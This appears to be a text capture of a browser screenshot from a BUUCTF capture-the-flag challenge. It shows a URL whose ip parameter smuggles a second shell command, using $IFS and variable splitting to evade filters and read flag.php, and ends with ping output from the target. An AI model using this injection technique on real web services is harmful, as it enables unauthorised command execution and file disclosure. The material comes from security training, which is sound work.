 不安全 http://20ceaa65-9476-4940-bf76-fd832d0504b8.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.041 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.048 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.064 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.041/0.050/0.064 ms